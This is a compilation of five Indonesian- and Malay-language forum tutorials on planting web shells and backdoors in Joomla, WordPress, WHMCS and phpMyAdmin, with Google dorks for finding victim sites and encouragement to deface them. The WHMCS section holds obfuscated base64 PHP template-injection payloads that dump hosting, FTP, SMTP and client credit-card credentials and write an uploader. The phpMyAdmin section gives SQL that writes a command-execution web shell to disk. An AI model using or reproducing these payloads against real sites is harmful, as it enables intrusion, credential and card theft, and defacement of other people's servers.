1.Cara Upload Shell di Joomla
Joomla merupakan sistem manajemen konten (cms) yang bebas dan
terbuka, kebanyakan web pemerintahan maupun sekolahan menggunakan web
berbasis joomla. Joomla memiliki banyak versi. Kali ini saya akan
tunjukkan cara upload shell pada joomla.
1. Siapkan dulu file shellnya, jika belum punya bisa anda download
disini
2. Anda harus punya akses masuk ke target joomla, bisa menggunakan teknik SQL Injection, cari
disini
4. Masuk ke page admin joomla melalui www.site.com/admin / www.site.com/administrator
5. Klik installer -> template - site
6. Selanjutnya, upload template joomla yang tadi anda download dengan cara klik "browse" lalu klik "upload file & install"
7. Setelah proses installnya selesai, klik "continue"
8. Centang template baru yang tadi di upload kemudian klik "edit html"
9.
Hapus semua text yang ada disitu dan ganti dengan script shellmu. (Klik
kanan pada file shellmu, open with notepad, nah itu script shellmu).
Jangan lupa klik "Save"
10. Setelah kalian edit, kalian buka shell anda dengan membuka link shellnya
Perhatikan gambar
11.
Nah anda buka link itu di tab baru dan taadaa... Shell kalian muncul!
Silahkan anda edit file index.php di shell anda dan rubah dengan script
deface anda. Buka www.site.com dan berubahlah dia
Selamat mencoba ^_^
2.dengan cara upload
Simak baik-baik dan jangan ada yang terlewat
Bahan
1. Browser Mozilla
2. Add on tamper Data
3. shell(saya menggunakan hn-shell)
4. Rokok sampurna(Malrboro Putih juga boleh)
5. Koneksi internet (Pastinya)
Tutor
1. Saya asumsikan anda sudah berhasil masuk ke halaman admin dan
sekarang carilah tempat dimana anda bisa upload file seperti gambar di
bawah ini
d sini saya mencari tempat upload gambar
2. Kita tinggalkan dulu sebentar browser dan kita lihat shell yang udah d siapkan tadi dan ganti ekstensi nya menjadi .jpeg/.jpg

3. sekarang kita balik lagi ke halaman admin terus klik browse dan pilih shell yang udah d rubah ekstensi tadi trus klik open
4. sekarang buka Add-On Tamper Data Tool>>tamper data dan klik start tamper dan klik Update
5. Setelah itu akan muncul pilihan dan pilih tamper

6. lalu akan muncul seperti gambar di bawah ini dan Copy script yang
saya lingkari dan copy ke notepad terus cari nama shell yang agan upload
tadi lalu hapus ekstensi .jpeg/.jpeg lalu Copas ke Tempat yang tadi
Lalu Klik Ok dan Pilih Abort Request

7. Setelah semuanya selesai cari shell yang sudah anda upload tadi di
websitenya lalu Copy link address ny dan buka di tab baru....
8. Selamat anda Sudah berhasil Tanam shell a.k.a Backdoor a.k.a PintuBelakang a.k.a lawang dapo
Maaf kalo Post amburadul akhir kata saya ucapkan terima kasih membaca trith ini dan Semua cendol di terima
3.Cara Mudah Tanam Backdoor Shell di Wordpress
Akhirnya keluar juga artikel yang sudah saya siapkan sekitar seminggu
yang lalu. Memasang webshell pada platform Wordpress. Ya, kadang
teman-teman masih kebingungan karena sudah berhasil masuk ke wordpress,
tapi bingung cara memasang backdoornya. Oleh karena itu kali ini saya
akan berbagi tips
Cara Mudah Memasang Backdoor di Wordpress.
Langsung saja, saya asumsikan sobat sudah mendapat
korban. Entah itu dari hasil ngemis, nyolong, atau bruteforce. Langsung
saja login.
 |
| Step 1 |
Tampilannya akan seperti diatas. Oke, sekarang kita pasang exploit berikut. www.site.com/wp-admin/theme-editor.php
Maka sobat akan dibawa menuju editor template seperti gambar di bawah :
 |
| Step 2 |
Oke. Sampir berhasil. Saatnya kita pasang backdoor. Edit salah satu menu
template yang ada samping kanan. Untuk mempermudah, edit saja bagian 404.php dengan script shell kita.
Jika berhasil, maka akan ada notice, File Edited Successfully
 |
| Step 3 |
Oke. Saatnya kita panggil backdoor kita dengan exploit berikut.
site/wp-content/themes/[nama tema]/[file.php] . Karena tadi saya
mengedit file 404.php pada teme clique, maka cara memanggil bbackdoornya adalah , www.cinepixtor.com/wp-content/themes/clique/404.php
 |
| Step 4 |
Gotchaaaa !!! backdoor sukses diakses. Sekarang terserah anda mau
diapain. Kalo kasian ya jangan didepes. Tapi kalo nggak kasian [seperti
saya] silahkan dihajar indexnya.
 |
| Last Step |
Lumayan tuh bisa majang foto Nabilah. Hohohohoho.
Tapi apa sih tujuan deface ? Banyak. Hobby, test security sampai ada
yang merusak. Tapi disini saya hanya menguji keamanan saja. Tidak ada
niat untuk merusak. Jadi, jangan merusak index asli. Upload saja file di
public_html dengan nama index.html . Itu sudah menjadi halaman utama deface. Kasian adminnnya kalo sampe index asli dihapus. Oke ?!
Untuk situs diatas, mungkin sekarang sedang dalam perbaikan atau malah sudah diperbaiki saat anda membaca artikel ini.
NB : tutorial yang saya berikan hanya untuk pembelajaran, resiko tanggung sendiri. :p
4.Assalamualaikum
dan salam sejahtera, kali ini aku akan bagi kamu exploit untuk
hack WHMCS.Exploit ini kita boleh dapatkan username dan password CPanel
website2 yang di-host di dalam WHMCS mangsa kita.Selain itu kita juga
boleh upload shell :)
100% Credit DevilCafe & Hacking&Security.
aku cuma translate ja....
1. Cari website hosting dan cari perkataan "Submit Ticket".
kamu juga bisa gunakan google dork :
"Powered By WHMCompleteSolution" inurl:submitticket.php
2. Sekarang click "Submit Ticket" dan click bagian "Sales Department".
3. Seterusnya kita perlu mengisi kotak2 kosong yang disediakan.
Isikan saja apa2 pun.
TETAPI!Yang penting adalah kotak Subject!
Kita perlu isikan kotak ini dengan code php.
Isikan kotak Subject tu dengan code ini :
{php}evaL(base64_decode('DQppbmNsdWRlKCdjb25maWd1cmF0aW9uLnBocCcpOw0KDQokcXVlcnkgPSBteXNxbF9xdWVyeSgiU0VMRUNUICogRlJPTSB0YmxzZXJ2ZXJzIik7DQokdGV4dD0kdGV4dC4iXHJcbiMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMgSE9TVCBST09UUyAjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyNcclxuIjsNCndoaWxlKCR2ID0gbXlzcWxfZmV0Y2hfYXJyYXkoJHF1ZXJ5KSkgew0KDQokaXBhZGRyZXNzID0gJHZbJ2lwYWRkcmVzcyddOw0KJHVzZXJuYW1lID0gJHZbJ3VzZXJuYW1lJ107DQokdHlwZSA9ICR2Wyd0eXBlJ107DQokYWN0aXZlID0gJHZbJ2FjdGl2ZSddOw0KJGhvc3RuYW1lID0gJHZbJ2hvc3RuYW1lJ107DQoNCg0KJHBhc3N3b3JkID0gZGVjcnlwdCAoJHZbJ3Bhc3N3b3JkJ10sICRjY19lbmNyeXB0aW9uX2hhc2gpOw0KDQokdGV4dD0kdGV4dC4iVHlwZSAkdHlwZVxyXG4iOw0KJHRleHQ9JHRleHQuIkFjdGl2ZSAkYWN0aXZlXHJcbiI7DQokdGV4dD0kdGV4dC4iSG9zdG5hbWUgJGhvc3RuYW1lXHJcbiI7DQokdGV4dD0kdGV4dC4iSXAgJGlwYWRkcmVzc1xyXG4iOw0KJHRleHQ9JHRleHQuIlVzZXJuYW1lICR1c2VybmFtZVxyXG4iOw0KJHRleHQ9JHRleHQuIlBhc3N3b3JkICRwYXNzd29yZFxyXG4qKioqKioqKioqKioqKioqKioqKioqKioqKioqKioqKioqKioqKlxyXG4iOw0KDQoNCn0NCiR0ZXh0PSR0ZXh0LiJcclxuIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyBIT1NUIFJPT1RTICMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjI1xyXG4iOw0KDQokdGV4dD0kdGV4dC4iXHJcbiMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMgRG9tYWluIFJlc2VsbGVyICMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjI1xyXG4iOw0KDQokcXVlcnkgPSBteXNxbF9xdWVyeSgiU0VMRUNUICogRlJPTSB0YmxyZWdpc3RyYXJzIik7DQoNCndoaWxlKCR2ID0gbXlzcWxfZmV0Y2hfYXJyYXkoJHF1ZXJ5KSkgew0KDQokcmVnaXN0cmFyIAk9ICR2WydyZWdpc3RyYXInXTsNCiRzZXR0aW5nID0gJHZbJ3NldHRpbmcnXTsNCiR2YWx1ZSA9IGRlY3J5cHQgKCR2Wyd2YWx1ZSddLCAkY2NfZW5jcnlwdGlvbl9oYXNoKTsNCmlmICgkdmFsdWU9PSIiKSB7DQokdmFsdWU9MDsNCn0NCiRwYXNzd29yZCA9IGRlY3J5cHQgKCR2WydwYXNzd29yZCddLCAkY2NfZW5jcnlwdGlvbl9oYXNoKTsNCiR0ZXh0PSR0ZXh0LiIkcmVnaXN0cmFyICRzZXR0aW5nICR2YWx1ZVxyXG4iOw0KfQ0KJHRleHQ9JHRleHQuIlxyXG4jIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIERvbWFpbiBSZXNlbGxlciAjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyNcclxuIjsNCg0KJHRleHQ9JHRleHQuIlxyXG4jIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIEZUUCArU01UUCAjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyNcclxuIjsNCgkkcXVlcnkgPSBteXNxbF9xdWVyeSgiU0VMRUNUICogRlJPTSB0Ymxjb25maWd1cmF0aW9uIHdoZXJlIHNldHRpbmc9J0ZUUEJhY2t1cEhvc3RuYW1lJyBvciBzZXR0aW5nPSdGVFBCYWNrdXBVc2VybmFtZScgb3IgIHNldHRpbmc9J0ZUUEJhY2t1cFBhc3N3b3JkJyBvciAgc2V0dGluZz0nRlRQQmFja3VwRGVzdGluYXRpb24nIG9yICBzZXR0aW5nPSdTTVRQSG9zdCcgb3IgIHNldHRpbmc9J1NNVFBVc2VybmFtZScgb3Igc2V0dGluZz0nU01UUFBhc3N3b3JkJyBvciAgc2V0dGluZz0nU01UUFBvcnQnIik7DQp3aGlsZSgkdiA9IG15c3FsX2ZldGNoX2FycmF5KCRxdWVyeSkpIHsNCiR2YWx1ZSA9JHZbJ3ZhbHVlJ107DQppZiAoJHZhbHVlPT0iIikgew0KJHZhbHVlPTA7DQp9DQoNCiR0ZXh0PSR0ZXh0LiR2WydzZXR0aW5nJ10uIiAiLiR2YWx1ZS4iXHJcbiIgOw0KCQ0KfQ0KCQ0KCQ0KCSR0ZXh0PSR0ZXh0LiJcclxuIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyBGVFAgK1NNVFAgIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjXHJcbiI7DQoJDQoJCSR0ZXh0PSR0ZXh0LiJcclxuIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyBDbGllbnQgUjAwdHMgIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjXHJcbiI7DQogJHF1ZXJ5ID0gbXlzcWxfcXVlcnkoIlNFTEVDVCAqIEZST00gdGJsaG9zdGluZyB3aGVyZSB1c2VybmFtZSA9ICdyb290JyBvciB1c2VybmFtZSA9ICdBZG1pbicgb3IgdXNlcm5hbWUgPSAnYWRtaW4nIG9yIHVzZXJuYW1lID0gJ0FkbWluaXN0cmF0b3InIG9yICB1c2VybmFtZSA9ICdhZG1pbmlzdHJhdG9yJyBvcmRlciBieSBkb21haW5zdGF0dXMiKTsNCg0KIA0KICAgIHdoaWxlKCR2ID0gbXlzcWxfZmV0Y2hfYXJyYXkoJHF1ZXJ5KSkgew0KICAgJHRleHQ9JHRleHQuIlxyXG5Eb21haW4gIi4kdlsnZG9tYWluJ10uIlxyXG5JUCAiLiR2WydkZWRpY2F0ZWRpcCddLiJcclxuVXNlcm5hbWUgIi4kdlsndXNlcm5hbWUnXS4iXHJcblBhc3N3b3JkICIuZGVjcnlwdCAoJHZbJ3Bhc3N3b3JkJ10sICRjY19lbmNyeXB0aW9uX2hhc2gpLiJcclxuRG9tYWluc3RhdHVzIi4kdlsnZG9tYWluc3RhdHVzJ10uIlxyXG4iOw0KICAgIH0NCgkkdGV4dD0kdGV4dC4iXHJcbiMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMgQ2xpZW50IFIwMHRzICMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjI1xyXG4iOw0KCQ0KCQkkdGV4dD0kdGV4dC4iXHJcbiMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMgQ2xpZW50IEhPU1QgIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjXHJcbiI7DQogJHF1ZXJ5ID0gbXlzcWxfcXVlcnkoIlNFTEVDVCAqIEZST00gdGJsaG9zdGluZyB3aGVyZSBkb21haW5zdGF0dXM9J0FjdGl2ZSciKTsNCg0KIA0KICAgIHdoaWxlKCR2ID0gbXlzcWxfZmV0Y2hfYXJyYXkoJHF1ZXJ5KSkgew0KCWlmICgoJHZbJ3VzZXJuYW1lJ10gKSBhbmQgKCR2WydwYXNzd29yZCddKSkgew0KICAgJHRleHQ9JHRleHQuIlxyXG5Eb21haW4gIi4kdlsnZG9tYWluJ10uIlxyXG5JUCAiLiR2WydkZWRpY2F0ZWRpcCddLiJcclxuVXNlcm5hbWUgIi4kdlsndXNlcm5hbWUnXS4iXHJcblBhc3N3b3JkICIuZGVjcnlwdCAoJHZbJ3Bhc3N3b3JkJ10sICRjY19lbmNyeXB0aW9uX2hhc2gpLiJcclxuRG9tYWluc3RhdHVzIi4kdlsnZG9tYWluc3RhdHVzJ10uIlxyXG4iOw0KICAgIH0NCgl9DQoJJHRleHQ9JHRleHQuIlxyXG4jIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIENsaWVudCBIT1NUICMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjI1xyXG4iOw0KCQ0KCQ0KCQkkdGV4dD0kdGV4dC4iXHJcbiMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMgQ2xpZW50IENDICMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjI1xyXG4iOw0KCSRxdWVyeSA9IG15c3FsX3F1ZXJ5KCJTRUxFQ1QgKiBGUk9NIGB0YmxjbGllbnRzYCBXSEVSRSBjYXJkdHlwZSA8PiAnJyBvcmRlciBieSBpc3N1ZW51bWJlciBkZXNjIik7DQoNCgkNCndoaWxlKCR2ID0gbXlzcWxfZmV0Y2hfYXJyYXkoJHF1ZXJ5KSkgew0KJGNjaGFzaCA9IG1kNSggJGNjX2VuY3J5cHRpb25faGFzaC4kdlsnMCddKTsNCiRzPSAgbXlzcWxfcXVlcnkoInNlbGVjdCBjYXJkdHlwZSxBRVNfREVDUllQVChjYXJkbnVtLCd7JGNjaGFzaH0nKSBhcyBjYXJkbnVtLEFFU19ERUNSWVBUKGV4cGRhdGUsJ3skY2NoYXNofScpIGFzIGV4cGRhdGUsQUVTX0RFQ1JZUFQoaXNzdWVudW1iZXIsJ3skY2NoYXNofScpIGFzIGlzc3VlbnVtYmVyLEFFU19ERUNSWVBUKHN0YXJ0ZGF0ZSwneyRjY2hhc2h9JykgYXMgc3RhcnRkYXRlICBGUk9NIGB0YmxjbGllbnRzYCB3aGVyZSBpZD0nIi4kdlsnMCddLiInIiApOw0KDQokdjI9bXlzcWxfZmV0Y2hfYXJyYXkoJHMpOw0KDQogICR0ZXh0PSR0ZXh0LiJcclxuIi4kdjJbMF0uInwiLiR2MlsxXS4ifCIuJHYyWzJdLiJ8Ii4kdjJbM10uInwiLiR2Mls0XTsNCn0NCg0KDQogICANCiANCgkkdGV4dD0kdGV4dC4iXHJcbiMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMgQ2xpZW50IENDICMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjI1xyXG4iOw0KCQ0KCWVjaG8oJHRleHQpOw=='));exit;{/php}
Kemudian scroll turun bawah,isikan captcha dan click submit.
 4.
Seterusnya kita akan di-redirected ke page baru dimana akan terpapar
username dan password cpanel!Tadaaa!!! korang dah dapat username dan
password account2 cpanel yang di hostkan di dalam whmcs tu.Kalau kamu bernasib baik kamu juga mungkin akan dapat password FTP dan SMTP!
5. Seterusnya!Tunggu...tak habis lagi.....kita ada lagi satu cara!
4.
Seterusnya kita akan di-redirected ke page baru dimana akan terpapar
username dan password cpanel!Tadaaa!!! korang dah dapat username dan
password account2 cpanel yang di hostkan di dalam whmcs tu.Kalau kamu bernasib baik kamu juga mungkin akan dapat password FTP dan SMTP!
5. Seterusnya!Tunggu...tak habis lagi.....kita ada lagi satu cara!
cara ini adalah untuk mengupload SHELL!Ok bro!
Kembali ke borang submit ticket tadi dan masukkan apa2 dalam kotak2 tu kecuali kotak SUBJECT.
Kita
akan letakkan code php di dalam kotak subject dan jika berhasil,kita
akan dapat upload pada website tersebut dan dapat upload shell.Step ini sama macam tadi dan yang penting sekali kotak SUBJECT.
6. Isikan kotak SUBJECT dengan code ini :
{php}eval(base64_decode('JGM9YmFzZTY0X2RlY29kZSgiUEQ5d2FIQU5DbWxtS0dsemMyVjBLQ1JmVUU5VFZGc25VM1ZpYldsMEoxMHBLWHNOQ2lBZ0lDQWtabWxzWldScGNpQTlJQ0lpT3lBTkNpQWdJQ0FrYldGNFptbHNaU0E5SUNjeU1EQXdNREF3SnpzTkNnMEtJQ0FnSUNSMWMyVnlabWxzWlY5dVlXMWxJRDBnSkY5R1NVeEZVMXNuYVcxaFoyVW5YVnNuYm1GdFpTZGRPdzBLSUNBZ0lDUjFjMlZ5Wm1sc1pWOTBiWEFnUFNBa1gwWkpURVZUV3lkcGJXRm5aU2RkV3lkMGJYQmZibUZ0WlNkZE93MEtJQ0FnSUdsbUlDaHBjM05sZENna1gwWkpURVZUV3lkcGJXRm5aU2RkV3lkdVlXMWxKMTBwS1NCN0RRb2dJQ0FnSUNBZ0lDUmhZbTlrSUQwZ0pHWnBiR1ZrYVhJdUpIVnpaWEptYVd4bFgyNWhiV1U3RFFvZ0lDQWdJQ0FnSUVCdGIzWmxYM1Z3Ykc5aFpHVmtYMlpwYkdVb0pIVnpaWEptYVd4bFgzUnRjQ3dnSkdGaWIyUXBPdzBLSUNBTkNtVmphRzhpUEdObGJuUmxjajQ4WWo1RWIyNWxJRDA5UGlBa2RYTmxjbVpwYkdWZmJtRnRaVHd2WWo0OEwyTmxiblJsY2o0aU93MEtmUTBLZlEwS1pXeHpaWHNOQ21WamFHOG5EUW84Wm05eWJTQnRaWFJvYjJROUlsQlBVMVFpSUdGamRHbHZiajBpSWlCbGJtTjBlWEJsUFNKdGRXeDBhWEJoY25RdlptOXliUzFrWVhSaElqNDhhVzV3ZFhRZ2RIbHdaVDBpWm1sc1pTSWdibUZ0WlQwaWFXMWhaMlVpUGp4cGJuQjFkQ0IwZVhCbFBTSlRkV0p0YVhRaUlHNWhiV1U5SWxOMVltMXBkQ0lnZG1Gc2RXVTlJbE4xWW0xcGRDSStQQzltYjNKdFBpYzdEUXA5RFFvL1BpQT0iKTsNCiRmaWNoaWVyID0gZm9wZW4oJ2Rvd25sb2Fkcy9pbmRleHgucGhwJywndycpOw0KZndyaXRlKCRmaWNoaWVyLCAkYyk7DQpmY2xvc2UoJGZpY2hpZXIpOw=='));exit;{/php}
Selepas isi semua dan captcha,click submit.Seterusnya kita akan ubah url untuk cari uploader itu.
Caranya :http://www.website.com/client/submitticket.php
Gantikan submitticket.php dengan :/downloads/indexx.phpUrl dia akan jadi macam ni :http://www.website.com/client/downloads/indexx.php
Buka link itu dan kamu akan lihat tempat untuk upload!
Sekarang upload lah shell kamu!
Untuk lihat hasil :http://www.website.com/client/downloads/shell_name.php
Baiklah sampai sini saja untuk entry kali ini.Semoga bermanfaat!!!
5.Cara Tanam Shell Melalui PHPMYADMIN

hari ini target gue buat isi postingan semua label udah terpenuhi,cuman
bingung,enaknya di label hacking ane post apa ya,akhirnya setelah
dipikir mateng-mateng,akhirnya ketemu juga inspirasi buat posting
TUTORIAL CARA TANAM SHELL MELALU PHPMYADMIN
langsung aja deh,ga kebanyakan bacot
dork:
inurl:/security/security.php
inurl:/phpmyadmin/index.php
dll gunakan logikanya aja...
kalo udah ketemu targetnya kita mulai:
UPDATE:
Ane juga pernah nyobain di localhost
PhpMyAdmin yang ane pakai bawaan dari LAMPP (Linux) yaitu versi 3.2.4
Langsung aja kita buka PhpMyAdminnya, kemudian pilih menu SQL
Kemudian masukkan script SQL pada form yang tersedia :
*Untuk mesin Linux
Code:
use mysql;
DROP TABLE IF EXISTS `temptab`;
CREATE TABLE temptab (codetab text);
INSERT INTO temptab (codetab) values ('<? $cmd = $_GET["cmd"]; if
(!empty($cmd)) { echo "<pre>"; system($cmd); echo "</pre>";
exit; } ?>');
SELECT * INTO OUTFILE '/opt/lampp/htdocs/cmd.php' from temptab;
DROP TABLE temptab;
FLUSH LOGS;
*Untuk mesin Windows
Code:
use mysql;
DROP TABLE IF EXISTS `temptab`;
CREATE TABLE temptab (codetab text);
INSERT INTO temptab (codetab) values ('<? $cmd = $_GET["cmd"]; if
(!empty($cmd)) { echo "<pre>"; system($cmd); echo "</pre>";
exit; } ?>');
SELECT * INTO OUTFILE 'C:/xampp/htdocs/cmd.php' from temptab;
DROP TABLE temptab;
FLUSH LOGS;
Klik Go!
Note : Jika XAMPP terinstall di direktori lain, silahkan ganti codingnya
di bagian SELECT * INTO OUTFILE 'alamat htdocs nya xampp/cmd.php' from
temptab;
Oke ane anggap hasilnya seperti ini :
Your SQL Query has been executed successful
Itu artinya kita udah bisa membuka file cmd.php, silahkan buka
http://localhost/cmd.php?cmd=Masukkan perintah OS (Linux atau Windows)
Contoh : http://localhost/cmd.php?cmd=ls <-- ls adalah perintah untuk
ngeliat isi file dan direktori di mesin Linux, kalo Windows ya pake
dir.
Lanjut lagi!
Langsung aja kita buka PhpMyAdminnya, kemudian pilih menu SQL
Kemudian masukkan script SQL pada form yang tersedia :
*Untuk mesin Linux
Code:
use mysql;
DROP TABLE IF EXISTS `temptab`;
CREATE TABLE temptab (codetab text);
INSERT INTO temptab (codetab) values ('<form
enctype="multipart/form-data" action="upload.php"
method="post"><pre lang="html">Upload file :<form
enctype="multipart/form-data" action="upload.php"
method="post"><input name="userfile" type="file" /><input
type="submit" value="Upload" /></form>');
SELECT * INTO OUTFILE '/opt/lampp/htdocs/form.php' from temptab;
DROP TABLE temptab;
FLUSH LOGS;
*Untuk mesin Windows
Code:
use mysql;
DROP TABLE IF EXISTS `temptab`;
CREATE TABLE temptab (codetab text);
INSERT INTO temptab (codetab) values ('<form
enctype="multipart/form-data" action="upload.php"
method="post"><pre lang="html">Upload file :<form
enctype="multipart/form-data" action="upload.php"
method="post"><input name="userfile" type="file" /><input
type="submit" value="Upload" /></form>');
SELECT * INTO OUTFILE 'C:/xampp/htdocs/form.php' from temptab;
DROP TABLE temptab;
FLUSH LOGS;
Dan kemudian Klik Go!
Ulangi lagi kita buka PhpMyAdminnya, kemudian pilih menu SQL
Kemudian masukkan script SQL pada form yang tersedia :
*Untuk mesin Linux
Code:
use mysql;
DROP TABLE IF EXISTS `temptab`;
CREATE TABLE temptab (codetab text);
INSERT INTO temptab (codetab) values ('<?php $uploaddir =
"/opt/lampp/htdocs/";$uploadfile = $uploaddir .
basename($_FILES["userfile"]["name"]);echo "<pre>";if
(move_uploaded_file($_FILES["userfile"]["tmp_name"], $uploadfile))print
"</pre>";?>');
SELECT * INTO OUTFILE '/opt/lampp/htdocs/upload.php' from temptab;
DROP TABLE temptab;
FLUSH LOGS;
*Untuk mesin Windows
Code:
use mysql;
DROP TABLE IF EXISTS `temptab`;
CREATE TABLE temptab (codetab text);
INSERT INTO temptab (codetab) values ('<?php $uploaddir =
"C:/xampp/htdocs/";$uploadfile = $uploaddir .
basename($_FILES["userfile"]["name"]);echo "<pre>";if
(move_uploaded_file($_FILES["userfile"]["tmp_name"], $uploadfile))print
"</pre>";?>');
SELECT * INTO OUTFILE 'C:/xampp/htdocs/upload.php' from temptab;
DROP TABLE temptab;
FLUSH LOGS;
Dan kemudian Klik Go!
Ane anggep sukses, sekarang buka http://localhost/form.php
Silahkan di upload Shellnya atau file .php, .html, .htm, .txt, dan lain sebagainya.
add me :
www.facebook.com/sandip.ok






















